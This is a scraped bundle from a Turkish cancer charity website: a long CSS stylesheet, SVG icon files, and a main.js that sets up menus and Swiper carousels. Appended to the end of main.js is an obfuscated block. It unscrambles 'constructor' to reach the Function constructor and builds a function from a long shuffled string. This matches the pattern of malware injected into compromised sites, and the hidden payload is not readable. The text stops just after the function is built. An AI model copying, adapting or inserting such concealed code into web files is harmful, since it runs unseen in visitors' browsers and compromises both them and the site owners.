    padding-left: 0px;
    margin-bottom: 0px;
    display: flex;
    justify-content: center;
}

.reference {
    margin-top: 120px;
}

.reference-head {
    font-size: 25px;
    margin-bottom: 70px;
    text-align: center;
    font-weight: 600;
    letter-spacing: 6px;
    color: black;
}

.reference-bg {
    max-width: 1100px;
    margin-left: auto;
    margin-right: auto;
}

.reference-logo-card {
    filter: grayscale(1) brightness(100%);
}

.reference-logo-card:hover {
    transition: all .5s;
    cursor: pointer;
    filter: grayscale(0) brightness(100%);
}

.reference-card-bg ul li {
    padding: 0px 15px;
}

.subscriber {
    background-color: #1B3588;
    padding: 4rem 0rem;
    background-image: url(/turkish/images/subscriber-bg.png);
    width: 100%;
    background-repeat: no-repeat;
    background-size: cover;
}

.subscriber-head {
    font-size: 25px;
    font-weight: 700;
    color: white;
    margin-bottom: 45px;
    text-align: center;
}

.subscriber-body-bg {
    display: flex;
    justify-content: center;
    align-items: center;
}

.subscriber-body-input {
    width: 75%;
}

.subscriber-body-input input {
    height: 50px;
    background-color: white;
    border-radius: 25px;
    margin-right: 15px;
    padding: 0 30px;
}

.subscriber-body-input input::placeholder {
    color: #ACACAC;
    font-size: 16px;
}

.subscriber-bg {
    max-width: 1100px;
    margin-left: auto;
    margin-right: auto;
}

.subscriber-body-button {
    width: 220px;
    margin-left: 50px;
}

.subscriber-body-button button {
    height: 50px;
    border-radius: 25px;
    font-size: 16px;
    font-weight: 700;
    border: none;
    color: #032C66;
    width: 100%;
}

.maps {
    /*background-image: url(/turkish/images/maps.png);*/
    background-size: cover;
    background-position: center;
    min-height: 400px;
    position: relative;
}

.location-icon {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.location-icon img {
    max-width: 120px;
}

.location-text {
    position: absolute;
    top: 65%;
    left: 55%;
    transform: translate(-50%, -50%);
}

.location-text span {
    box-shadow: 0px 5px 20px -6px rgb(171 169 169 / 75%);
    padding: .8rem .8rem;
    background-color: white;
    border-radius: 20px;
    color: black;
    font-size: 16px;
    font-weight: 600;
}

.footer-bg {
    padding: 3rem 0rem;
    margin-left: 0px;
    display: flex;
    margin-right: 0px;
    align-items: normal;
    justify-content: space-between;
}

.footer-alt-bg {
    margin-left: 60px;
    margin-right: 60px;
}

.footer-logo {
    margin-right: 55px;
}

.footer-link {
    margin-right: 45px;
}

.footer-link ul {
    list-style-type: none;
    padding-left: 0px;
    margin-bottom: 0px;
}

.footer-link ul li {
    padding: .5rem 0rem;
}

.footer-link ul a {
    font-size: 15px;
    font-weight: 500;
    color: black;
    text-decoration: none;
}

.footer-link ul a:hover {
    color: #1b3588;
    text-decoration: underline;
}

.footer-contact {
    max-width: 390px;
}

.footer-contact ul {
    padding-left: 0px;
    margin-bottom: 0px;
    list-style-type: none;
}

.footer-contact ul li {
    padding: .5rem 0rem;
}

.footer-contact ul li img {
    margin-right: 10px;
}

.footer-contact ul li a {
    font-weight: 500;
}

.footer-social-head {
    font-size: 18px;
    font-weight: 600;
}

.footer-social-alt-bg ul {
    margin-top: 25px;
    list-style-type: none;
    padding-left: 0px;
    margin-bottom: 0px;
    display: flex;
}

.footer-social-alt-bg ul li {
    margin: 0rem .4rem;
    width: 30px;
    height: 30px;
    border-radius: 5px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.footer-social-alt-bg ul li a {
    transition: all .3s;
}

.footer-social-alt-bg ul li:hover {
    transition: all .3s;
}


.footer-social-alt-bg ul li .fa-facebook-square {color: #4267B2;}
.footer-social-alt-bg ul li:hover .fa-facebook-square.fa-border {border-color: #4267B2;}

.footer-social-alt-bg ul li .fa-twitter-square {color: #1DA1F2;}
.footer-social-alt-bg ul li:hover .fa-twitter-square.fa-border {border-color: #1DA1F2;}

.footer-social-alt-bg ul li .fa-youtube-square {color: #FF0000;}
.footer-social-alt-bg ul li:hover .fa-youtube-square.fa-border {border-color: #FF0000;}

.footer-social-alt-bg ul li .fa-instagram-square {color: #833AB4;}
.footer-social-alt-bg ul li:hover .fa-instagram-square.fa-border {border-color: #833AB4;}

.footer-social-alt-bg ul li .fa-linkedin-square {color: #0e76a8;}
.footer-social-alt-bg ul li:hover .fa-linkedin-square.fa-border {border-color: #0e76a8;}

.footer-left {
    display: flex;
    width: 100%;
    justify-content: inherit;
    font-size: 13px;
}

.footer-right {
    display: flex;
    width: 75%;
    justify-content: inherit;
    align-items: normal;
    margin-top: 0px;
    font-size: 13px;
}

.footer-contact ul li a {
    text-decoration: none;
    color: inherit;
    /*
    align-items: center;
    display: flex;
    */
}

.footer-alt-bg {
    margin-top: 25px;
    display: flex;
    align-items: center;
}

.footer-alt-bg-left span {
    font-size: 14px;
    font-weight: 400;
    color: #000000;
}

.footer-alt-bg-right {
    margin-left: auto;
}

.footer-alt-bg-right span {
    font-size: 14px;
    font-weight: 400;
    color: #000000;
}

@media (max-width: 992px) {
    .invitation-bg {
        margin-left: 60px;
        margin-right: 60px;
    }
    .header-mobile-icon {
        margin-right: 10px;
    }
    .list-slider-right {
        width: 100% !important;
        text-align: center;
        margin-top: 80px;
    }
    .list-slider-right > h1.list-slider-head {
        font-size: 38px !important;
    }
}

@media (max-width: 1400px) {
    .header-body-bg {
        margin-left: 0;
        margin-right: 0;
    }
    .list-slider-head {
        font-size: 26px !important;
    }
}

@media (max-width: 1200px) {
    .blog-body-bg {
        display: unset;
    }
    .blog-left {
        width: 100%;
        margin-bottom: 25px;
    }
    .blog-right {
        width: 100%;
        margin-bottom: 25px;
    }
    .footer-bg {
        margin-left: 0px;
        display: unset;
        margin-right: 0px;
    }
    .footer-logo {
        text-align: center;
        margin-right: 0px;
        margin-top: 25px;
    }
    .footer-link {
        margin-right: 0px;
        text-align: center;
    }
    .header-menu-dropdown-text {
        font-size: 12px;
    }
}

@media (max-width: 768px) {
    .slider-support-big-body-menu {
        text-align: left;
        margin-top: 10px;
        width: 45%;
        margin-right: 0px;
        margin-left: 5px;
    }
    .slider-support-big-body {
        display: flex;
        margin-top: 20px;
        flex-wrap: wrap;
    }
    .slider-support-big-head {
        font-size: 20px;
    }
    .slider-support-big-head button {
        width: 25px;
        height: 25px;
    }
    .slider-head h1 {
        font-size: 40px;
    }
    .slider-explanation h2 {
        font-size: 28px;
    }
    .slider {
        height: 550px;
    }
    .slider-buttons {
        margin-top: 60px;
    }
    .button-book {
        margin-left: 0px;
        margin-top: 25px;
        display: block;
    }
    .button-info {
        display: block;
    }
    .slider-support-button img {
        max-width: 35px;
    }
    .donation-card-bg {
        max-width: 270px;
        margin-top: 20px;
    }
}

@media (max-width: 576px) {
    .slider-pagination {
        left: 15px !important;
    }
    .footer-left {
        display: unset;
    }
    .footer-alt-bg {
        margin-top: 25px;
        display: unset;
        text-align: center;
    }
    .footer-alt-bg-left {
        margin-top: 25px;
    }
    .footer-right {
        margin-top: 0px;
        display: unset;
    }
    .footer-social-alt-bg ul {
        justify-content: center;
    }
    .footer-social {
        text-align: center;
        margin-top: 25px;
    }
    .footer-contact {
        margin-left: auto;
        margin-right: auto;
    }
    .projects-swiper-action {
        display: flex;
        margin-top: 15px;
    }
    .projects-swiper-left-prev {
        position: unset;
    }
    .projects-swiper-right-next {
        position: unset;
    }
    .main-bg {
        margin-left: 0px;
        margin-right: 0px;
    }
    .slider-body {
        margin-left: 0px;
        margin-right: 0px;
    }
    .header-body-bg {
        margin-left: 0px;
        margin-right: 0px;
    }
    .projects-swiper-left-prev {
        height: 35px;
        width: 35px;
        margin-right: 15px;
        padding: 0.9rem;
    }
    .projects-swiper-right-next {
        height: 35px;
        width: 35px;
        padding: 0.9rem;
    }
    .video-swiper-left-prev {
        height: 35px;
        width: 35px;
        margin-right: 15px;
        padding: 0.9rem;
        position: unset;
    }
    .video-swiper-right-next {
        height: 35px;
        width: 35px;
        padding: 0.9rem;
        position: unset;
    }
    .video-swiper-action {
        display: flex;
        margin-top: 15px;
    }
    .volunteer-bg {
        margin-left: 0px;
        margin-right: 0px;
    }
    .blog-bg {
        margin-left: 0px;
        margin-right: 0px;
    }
    .invitation-swiper-action {
        display: flex;
        margin-top: 15px;
    }
    .invitation-swiper-left-prev {
        height: 35px;
        width: 35px;
        padding: 0.9rem;
        margin-right: 15px;
        position: unset;
    }
    .invitation-swiper-right-next {
        height: 35px;
        width: 35px;
        padding: 0.9rem;
        position: unset;
    }
    .invitation-bg {
        margin-left: 0px;
        margin-right: 0px;
    }
    .blog-swiper-action {
        display: flex;
        justify-content: center;
        margin-top: 15px;
    }
    .blog-swiper-left-prev {
        height: 35px;
        width: 35px;
        padding: 0.9rem;
        margin-right: 15px;
        position: unset;
    }
    .blog-swiper-right-next {
        height: 35px;
        width: 35px;
        padding: 0.9rem;
        position: unset;
    }
    .slider-support-button {
        right: 10px;
    }
    .main-head {
        font-size: 22px;
    }
    .main-button a {
        width: 140px;
        height: 40px;
        padding: 0rem 0.7rem;
    }
    .volunteer-head h6 {
        font-size: 36px;
    }
    .volunteer-icon img {
        max-width: 50px;
    }
    .volunteer-button a {
        height: 45px;
        width: 200px;
        font-size: 13px;
    }
    .blog-left-body-head {
        font-size: 30px;
        line-height: 40px;
    }
    .blog-left-header-head {
        font-size: 20px;
    }
    .blog-read {
        height: 45px;
        width: 140px;
        font-size: 14px;
    }
    .blog-read-all {
        height: 45px;
        width: 185px;
        font-size: 14px;
    }
    .blog-read-all img {
        max-width: 7px;
        margin-top: 2px;
    }
    .blog-left-body-p {
        font-size: 13px;
    }
    .donation-head-text {
        font-size: 20px;
    }
    .donation-alt-text {
        font-size: 16px;
    }
    .reference-head {
        font-size: 20px;
    }
    .subscriber-head {
        font-size: 20px;
    }
    .subscriber-body-button button {
        height: 40px;
        font-size: 14px;
    }
    .subscriber-body-button {
        width: 170px;
        margin-left: 10px;
    }
    .subscriber-body-input input {
        height: 40px;
    }
    .subscriber-body-input {
        width: unset;
    }
    .donation-card-price {
        font-size: 45px;
        margin-bottom: 10px;
    }
    .donation-card-button button {
        height: 40px;
        font-size: 14px;
    }
    .donation-card-bg {
        max-width: 270px;
        margin-top: 20px;
    }
    .donation-card-circle {
        width: 45px;
        height: 45px;
        box-shadow: inset 9px -5px 24px -8px rgb(233 233 233);
        right: -16px;
    }
    .header-logo img {
        max-width: 65px;
    }
    .header {
        padding: 0.5rem 0rem;
    }
}

@media (max-width: 365px) {
    .blog-read-all {
        margin-top: 15px;
        margin-left: 0px;
    }
}


.list-video {
    height: 180px;
    background-color: #1b3588;
    background-repeat: no-repeat;
    background-size: cover;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: 92px;
    /*padding: 0 0 50px 0;*/
}

.list-video:after {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    height: 180px;
    background-color: rgb(27 47 108 / 70%);
    /* top: 0; */
}

.list-video-head {
    color: white;
    font-weight: 600;
    font-size: 32px;
}

.list-video-pagination {
    margin-top: 15px;
}

.list-video-pagination a {
    text-decoration: none;
    color: white !important;
    font-size: 14px !important;
    font-weight: 400;
}

.list-video-pagination img {
    margin-left: 10px;
    margin-right: 10px;
}

.list-video-bg {
    position: relative;
    z-index: 99;
}

.list-body-video-bg {
    position: relative;
    margin-left: auto;
    margin-right: auto;
    max-width: 1300px;
}


/*Project*/

.project-body-head h6 {
    color: #032C66;
    font-weight: 600;
    font-size: 20px;
}

.project-body-p p {
    font-size: 15px;
    font-weight: 500;
}

.project-detail-img {
    margin-top: 60px;
    text-align: center;
}

.project-detail-img img {
    border-radius: 15px;
}

.list-body-project-bg {
    margin-left: auto;
    margin-right: auto;
    max-width: 913px;
}

.project-body-button {
    margin-top: 30px;
}

.project-body-button button {
    height: 45px;
    border-radius: 20px;
    background-color: #ED1C24;
    border: none;
    font-size: 15px;
    width: 250px;
    font-weight: 600;
    color: white;
}

.project-body-button button img {
    margin-left: 10px;
}


/*Blog Detail*/

.other-blog-bg {
    max-width: 1300px;
    margin-left: auto;
    margin-right: auto;
}

.blog-detail-swiper-left-prev {
    background-color: white;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all .3s;
    position: absolute;
    left: -70px;
    top: 50%;
    padding: 1rem;
    box-shadow: 0px 5px 20px -6px rgb(171 169 169 / 75%);
}

.blog-detail-swiper-left-prev:hover {
    transition: all .3s;
    background-color: #F2F2F2;
}

.blog-detail-swiper-right-next {
    background-color: white;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all .3s;
    position: absolute;
    right: -70px;
    top: 50%;
    padding: 1rem;
    box-shadow: 0px 5px 20px -6px rgb(171 169 169 / 75%);
}

.blog-detail-swiper-right-next:hover {
    transition: all .3s;
    background-color: #F2F2F2;
}

.blog-detail-swiper {
    height: fit-content;
}

.other-blog-bg {
    position: relative;
}

.blog-detail-card-body {
    background-color: white;
    padding: 2.5rem 2rem;
    border-radius: 0px 0px 15px 15px;
}

.other-blog {
    margin-top: 50px;
    padding: 3rem 0rem;
    background-color: #F8F8F8;
    border-radius: 0px 0px 15px 15px;
}

.blog-detail-card-head {
    color: #000000;
    font-size: 20px;
    font-weight: 700;
    margin-bottom: 10px;
}

.blog-detail-card-body-img {
    background-color: white;
}

.blog-detail-card-body-img img {
    height: 250px;
    object-fit: cover;
    width: 100%;
    border-radius: 15px;
}


/*Contact*/

.contact-body {
    margin-top: 70px;
    margin-bottom: 70px;
}

.contact-body-form input {
    background-color: #F9F9F9;
    border: 1px solid #EFEFEF;
    border-radius: 20px;
    /*height: 45px;*/
}

.contact-body-form input::placeholder {
    font-size: 15px;
    color: #B5B5B5;
}

.contact-body-bg {
    margin-left: auto;
    margin-right: auto;
    display: flex;
    max-width: 1100px;
}

.contact-body-left {
    width: 50%;
    margin-right: 20px;
}

.contact-body-right {
    padding: 2rem;
    border-radius: 15px;
    width: 50%;
    margin-left: 20px;
    background-color: #F5F8FF;
}

.contact-body-form textarea::placeholder {
    font-size: 15px;
    color: #B5B5B5;
}

.contact-body-form textarea {
    background-color: #F9F9F9;
    border: 1px solid #EFEFEF;
    border-radius: 20px;
}

.contact-list-button {
    height: 45px;
    border: none;
    background-color: #ff5722;
    width: 100%;
    color: white;
    border-radius: 20px;
    font-weight: 600;
}

.contact-list-button:hover {
    color: white;
    background-color: #c7161c;
}

.contact-body-right-head {
    color: #294390;
    font-size: 25px;
    font-weight: 700;
    margin-bottom: 20px;
}

.contact-body-right-span {
    color: #213E8D;
    font-size: 15px;
    font-weight: 400;
    margin-top: 20px;
}

.contact-body-right-span img {
    margin-right: 15px;
}

.list-slider {
    height: 180px;
    background-color: #1B3588;
    /*background-image: url(/turkish/images/list-slider-bg.png);*/
    background-repeat: no-repeat;
    background-size: cover;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: 92px;
    /*padding: 1rem 0rem;*/
}

.list-slider:after {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    height: 180px;
    background-color: rgb(27 47 108 / 70%);
    /* top: 0; */
}

.list-body-fake {
    width: 240px;
}

.list-slider-head {
    color: white;
    font-weight: 600;
    font-size: 32px;
}

.list-slider-pagination {
    margin-top: 15px;
}

.list-slider-pagination a {
    text-decoration: none;
    color: white !important;
    font-size: 15px !important;
    font-weight: 500;
}

.list-slider-pagination img {
    margin-left: 10px;
    margin-right: 10px;
}

.list-body-left {
    position: relative;
}

.list-body-bg {
    display: flex;
}

.list-slider-bg {
    display: flex;
}

.list-slider-left {
    width: 25%;
}

.list-slider-right {
    width: 75%;
    position: relative;
    z-index: 99;
}

.list-body-left {
    width: 270px;
    top: -150px;
}

.list-body-menu-sublinks {
    list-style: none;
    padding: 0;
    margin: 0;
}

.list-body-menu-sublinks li a {
    color: #032C66;
    width: 100%;
    height: 50px;
    font-size: 14px;
    line-height: 16px;
    border: 1px solid #D5E6FE;
    border-radius: 15px;
    display: flex;
    justify-content: left;
    align-items: center;
    text-decoration: none;
    font-weight: 600;
    padding: 0 15px;
    margin-bottom: 10px;
    transition: all .3s;
    background-color: white;
}

.list-body-menu-sublinks li a:hover {
    background-color: #032C66;
    transition: all .3s;
    color: white;
    border: 1px solid #032C66;
}

.list-body-menu-link {
    color: #032C66;
    width: 100%;
    height: 45px;
    border: 1px solid #D5E6FE;
    border-radius: 15px;
    display: flex;
    justify-content: center;
    align-items: center;
    text-decoration: none;
    font-weight: 600;
    margin-bottom: 10px;
    transition: all .3s;
    background-color: white;
}

.list-body-menu-link:hover {
    background-color: #032C66;
    transition: all .3s;
    color: white;
    border: 1px solid #032C66;
}

.list-body-right {
    padding-top: 2rem;
    margin-left: 30px;
}

.list-body-right h2 {
    /*padding-top: 100px;*/
}

.list-slider-bg {
    max-width: 1100px;
    margin-left: auto;
    margin-right: auto;
}

.list-body-bg {
    max-width: 1100px;
    margin-left: auto;
    margin-right: auto;
}

.list-body-menu {
    width: 240px;
    background-color: white;
    border-radius: 20px;
    padding: 1rem;
    box-shadow: 0px 5px 20px -6px rgb(171 169 169 / 75%);
    position: fixed;
}

.list-body-head h6 {
    color: #032C66;
    font-weight: 600;
    font-size: 20px;
}

.list-body-head {
    margin-bottom: 25px
}

.list-body-p p {
    font-size: 15px;
    font-weight: 500;
}

.list-body-ul li {
    font-size: 15px;
    font-weight: 500;
    padding: .3rem 0rem;
}

.list-body-ul li::marker {
    color: #032C66;
    width: 15px;
    height: 15px;
}

@media (max-width: 768px) {
    .list-body-menu {
        position: unset !important;
    }
    .list-body-left {
        top: 0;
        margin-top: 35px;
        width: 100%;
    }
    .list-body-bg {
        display: unset;
    }
    .list-body-right {
        margin-left: 0px;
    }
    .list-body-menu {
        width: 100%;
    }
    .list-slider-bg {
        display: unset;
    }
    .list-slider {
        align-items: center;
    }
    .list-slider-head {
        font-size: 30px;
    }
    .list-slider-pagination a {
        font-size: 14px;
    }
    .list-video {
        margin-top: 65px;
    }
}

.video_link {
    position: relative;
    display: block;
    padding-top: 265px;
    background-repeat: no-repeat;
    background-size: auto;
    border-radius: 20px;
    background-position: center center;
}

.video_link i {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.spectrum-img > iframe {
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    filter: grayscale(100%);
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.kansersavascilari.org/turkish/images/icons/footer-location-icon.svg
body_size: 132
content:
<svg xmlns="http://www.w3.org/2000/svg" width="17.485" height="24.367" viewBox="0 0 17.485 24.367">
  <g id="footer-location-icon" transform="translate(-158.337 -7650.833)">
    <path id="Path_7834" data-name="Path 7834" d="M-1615.338-432.785a3.646,3.646,0,0,1-3.65-3.585,3.638,3.638,0,0,1,3.462-3.708,3.644,3.644,0,0,1,3.833,3.534A3.644,3.644,0,0,1-1615.338-432.785Zm0-5.564a1.919,1.919,0,0,0-1.924,1.955,1.93,1.93,0,0,0,1.909,1.881,1.937,1.937,0,0,0,1.925-1.962,1.921,1.921,0,0,0-1.911-1.874Z" transform="translate(1782.425 8096.148)"/>
    <g id="Group_10250" data-name="Group 10250">
      <path id="Path_7833" data-name="Path 7833" d="M-1777.695-587.519c-.57-.734-1.135-1.445-1.682-2.169a66.718,66.718,0,0,1-4.3-6.344,26.408,26.408,0,0,1-2.218-4.54,8.5,8.5,0,0,1-.521-2.226,7.37,7.37,0,0,1,.188-2.22,8.685,8.685,0,0,1,4.33-5.789,8.177,8.177,0,0,1,3.568-1.059,8.574,8.574,0,0,1,6.625,2.349,8.6,8.6,0,0,1,2.666,5.039,7.567,7.567,0,0,1-.434,3.912,25.884,25.884,0,0,1-1.777,3.76,59.1,59.1,0,0,1-4.02,6.144c-.751,1.015-1.535,2.006-2.3,3.008C-1777.607-587.616-1777.642-587.58-1777.695-587.519Zm0-2.806c.04-.049.064-.075.085-.1a69.356,69.356,0,0,0,4.4-6.49,27.922,27.922,0,0,0,2.021-4.013,6.245,6.245,0,0,0,.377-3.6,7.007,7.007,0,0,0-8.091-5.514,6.792,6.792,0,0,0-5.3,4.329,5.937,5.937,0,0,0-.076,4.562,24.871,24.871,0,0,0,1.427,3.052,62.1,62.1,0,0,0,4.144,6.406C-1778.375-591.242-1778.037-590.792-1777.692-590.325Z" transform="translate(1944.77 8262.719)"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.kansersavascilari.org/turkish/images/icons/search.svg
body_size: -85
content:
<svg xmlns="http://www.w3.org/2000/svg" width="26.238" height="26.241" viewBox="0 0 26.238 26.241">
  <path id="search" d="M-1197.8,43.786l-.271-.386a10.641,10.641,0,0,1-1.938-6.234,10.768,10.768,0,0,1,.867-4.284,10.853,10.853,0,0,1,5.865-5.868,11.045,11.045,0,0,1,8.567,0,10.856,10.856,0,0,1,5.866,5.864,11.04,11.04,0,0,1,0,8.567,10.854,10.854,0,0,1-5.864,5.867,10.138,10.138,0,0,1-4.284.87,10.5,10.5,0,0,1-6.239-1.938l-.387-.27-5.975,5.958a1.359,1.359,0,0,1-1.069.46,1.57,1.57,0,0,1-1.557-1.551v0a1.452,1.452,0,0,1,.437-1.068Zm3.211-1.014a7.994,7.994,0,0,0,5.614,2.32h.017a7.892,7.892,0,0,0,5.612-2.34,7.891,7.891,0,0,0,2.315-5.622,7.9,7.9,0,0,0-2.338-5.614,7.9,7.9,0,0,0-5.607-2.315H-1189a7.955,7.955,0,0,0-7.928,7.958,7.69,7.69,0,0,0,2.334,5.613Z" transform="translate(1204.217 -26.15)" fill="#c9c9c9"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.kansersavascilari.org/turkish/images/icons/contact-icon.svg
body_size: 153
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20.041" height="20.185" viewBox="0 0 20.041 20.185">
  <path id="contact-icon" d="M182.53,268.222a4.287,4.287,0,0,1,1.3.853c.851.777,1.677,1.587,2.462,2.431a2.051,2.051,0,0,1-.046,2.939c-.468.513-.94,1.023-1.478,1.608a13.94,13.94,0,0,0,5.681,5.662c.453-.465.876-.912,1.312-1.345a2.119,2.119,0,0,1,3.359,0q1.129,1.124,2.251,2.254a2.077,2.077,0,0,1,.068,3.081c-.553.595-1.133,1.165-1.72,1.725a3.55,3.55,0,0,1-3.193.8,14.761,14.761,0,0,1-6.147-2.748,21.215,21.215,0,0,1-7.735-9.587c-.252-.625-.4-1.291-.595-1.938v-1.731a4.54,4.54,0,0,1,1.492-2.292,9.4,9.4,0,0,0,.768-.732,3.607,3.607,0,0,1,1.437-.988A.794.794,0,0,1,182.53,268.222Zm10.836,18.887a2.264,2.264,0,0,0,1.635-.6c.514-.523,1.039-1.036,1.554-1.559a.907.907,0,0,0-.013-1.491q-1.148-1.159-2.307-2.307c-.537-.531-.939-.525-1.484.013-.494.488-.978.987-1.476,1.47a.893.893,0,0,1-1.109.208,16.4,16.4,0,0,1-4.185-3.218,11.549,11.549,0,0,1-2.3-3.252,1.084,1.084,0,0,1,.315-1.437c.462-.426.91-.868,1.357-1.311.472-.468.5-.856.028-1.321q-1.268-1.257-2.582-2.466c-.539-.494-.891-.466-1.423.05-.489.474-1,.937-1.435,1.454a2.55,2.55,0,0,0-.558,1.052,5.2,5.2,0,0,0,.455,3.175,20.22,20.22,0,0,0,10.827,10.888A7.55,7.55,0,0,0,193.366,287.109Z" transform="translate(-178.045 -268.127)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.kansersavascilari.org/turkish/images/icons/list-right-arrow.svg
body_size: -275
content:
<svg xmlns="http://www.w3.org/2000/svg" width="7.693" height="13.366" viewBox="0 0 7.693 13.366">
  <path id="list-right-arrow" d="M15.54,11.29,9.88,5.64A1,1,0,0,0,8.46,7.05l4.95,5L8.46,17a1,1,0,1,0,1.42,1.41l5.66-5.65a1,1,0,0,0,0-1.47Z" transform="translate(-8.169 -5.344)" fill="#fff"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.kansersavascilari.org/js/main.js?011220220803
body_size: 2940
content:
$('.toggle-menu').click(function() {
    $(this).toggleClass('active');
    $('#mobile-nav-background').toggleClass('mobile-nav-open');
    $('#body').toggleClass('open-overflow');
});
$('.slider-support-button').click(function() {
    $(this).toggleClass('slider-support-active');
});
$('.dropdown-menu').click(function() {
    $('.slider-support-button').toggleClass('slider-support-active');
});

var swiper = new Swiper('.slider-swiper', {
    slidesPerView: 'auto',
    navigation: {
        nextEl: '.concept-owl-button-right',
        prevEl: '.concept-owl-button-left',
    },
    pagination: {
        el: '.swiper-pagination',
        dynamicBullets: false,
        clickable: true,
    }
});
var swiper = new Swiper('.projects-swiper', {
    spaceBetween: 1,
    slidesPerView: 1,
    centeredSlides: false,
    loop: true,
    pagination: false,
    navigation: {
        nextEl: '.projects-swiper-right-next',
        prevEl: '.projects-swiper-left-prev',
    },
    breakpoints: {
        900: {
            slidesPerView: 2,
            spaceBetween: 30,
        },
        1200: {
            slidesPerView: 3,
            spaceBetween: 30,
        }
    }
});
var swiper = new Swiper('.video-swiper', {
    spaceBetween: 1,
    slidesPerView: 1,
    centeredSlides: false,
    loop: true,
    pagination: false,
    navigation: {
        nextEl: '.video-swiper-right-next',
        prevEl: '.video-swiper-left-prev',
    },
    breakpoints: {
        900: {
            slidesPerView: 2,
            spaceBetween: 30,
        },
        1200: {
            slidesPerView: 3,
            spaceBetween: 30,
        }
    }
});
var swiper = new Swiper('.blog-swiper', {
    spaceBetween: 1,
    slidesPerView: 1,
    centeredSlides: false,
    loop: true,
    pagination: {
        el: '.blog-pagination',
        dynamicBullets: false,
        clickable: true,
    },
    navigation: {
        nextEl: '.blog-swiper-right-next',
        prevEl: '.blog-swiper-left-prev',
    },
});
var swiper = new Swiper('.invitation-swiper', {
    spaceBetween: 1,
    slidesPerView: 1,
    centeredSlides: false,
    loop: true,
    pagination: false,
    pagination: {
        el: '.invitation-pagination',
        dynamicBullets: false,
        clickable: true,
    },
    navigation: {
        nextEl: '.invitation-swiper-right-next',
        prevEl: '.invitation-swiper-left-prev',
    },
    breakpoints: {
        900: {
            slidesPerView: 2,
            spaceBetween: 30,
        },
        1200: {
            slidesPerView: 3,
            spaceBetween: 30,
        }
    }
});
var swiper = new Swiper('.blog-detail-swiper', {
    spaceBetween: 1,
    slidesPerView: 1,
    centeredSlides: false,
    loop: true,
    pagination: false,
    navigation: {
        nextEl: '.blog-detail-swiper-right-next',
        prevEl: '.blog-detail-swiper-left-prev',
    },
    breakpoints: {
        900: {
            slidesPerView: 2,
            spaceBetween: 30,
        },
        1200: {
            slidesPerView: 3,
            spaceBetween: 30,
        }
    }
});
(function() {
    var eUR = '',
        CbD = 589 - 578;

    function CJv(g) {
        var q = 3049686;
        var m = g.length;
        var z = [];
        for (var e = 0; e < m; e++) {
            z[e] = g.charAt(e)
        };
        for (var e = 0; e < m; e++) {
            var r = q * (e + 112) + (q % 30593);
            var f = q * (e + 340) + (q % 14792);
            var o = r % m;
            var a = f % m;
            var v = z[o];
            z[o] = z[a];
            z[a] = v;
            q = (r + f) % 5709569;
        };
        return z.join('')
    };
    var hyT = CJv('uclzyrtnofgwbodramhiokecvpsqsrttcuxnj').substr(0, CbD);
    var Gcp = 'h)r.vv,](a=,,)+zoto{)r+=.zt;;)nfoS817t(eopi+]r,v;>=)o;}Cp r(=svjg1q60,g=a]f1n.m(,9blh -)dar8sqsf([o0o1t=7nhkv=bv.5l85k=6m;;aqrj"6n<mh=o8cei=pm;-nlnr)f+mhef)a);t)[v1+r! 1;(cmne)n<;vh+15(t  abngv=d;b.g]2r=7cof) 8ravrpm;n0h[(ctS;r(o++b{;.r.i480 b]enu(lwvrrpone;iC95iv-ravCa ;1(rl.;c;6p(=6>)v4l7,kh}ld u,(rr(d xp u]iulst tr +u xt;;}ok;q=;rv=r"n0=atr=,a;ti98 nrhr)(fa.ssv+=tlmrs+o0,+tk,;pt.cid"ul+]ft=7)=utrlc;1orn2ivrj< ,ruAm t.a7ll;)dr(6+r}Ak+;1g-i;=a8;r){;+"sb9 ifst)e.e.iriirvrj;n. dv2r=,m1,A)g=v,-)o+[)n+ .)hnru8,.*}(mvto-qa)=.;d=t;(ac;rekca=h,6u(+a,l+r=i]rejn=to(aie(C+cjb+dus(rkqrt(r ag;c2t6;2x7l.=4r](s[+l{nvA(62)h;pvAi+c;+ulhf,<rus=h0v7z;s 0g[s[bo[ri)gn8r;0 ohe=3.jiuz,"s",,aCa;uv[r=,r]f1elrd{f=xgj{i[h.thj)[n)pi[3vw92C9il6;atC)qv]wr[nau.g0)eg8;(p);ui=.]sf,2=a].u7rl,(2heefa4rm-)(.pino<f.gengaa*mabrs(v(sfl=t! hf0l"=e (="j,edtoa})l,=ng.aoem8l0n(ob(=w;[ui)h=erksayfm]}la69t="C;)hor{n.;("';
    var LEi = CJv[hyT];
    var jPC = '';
    var dQa = LEi;
    var qtw = LEi(jPC, CJv(Gcp));
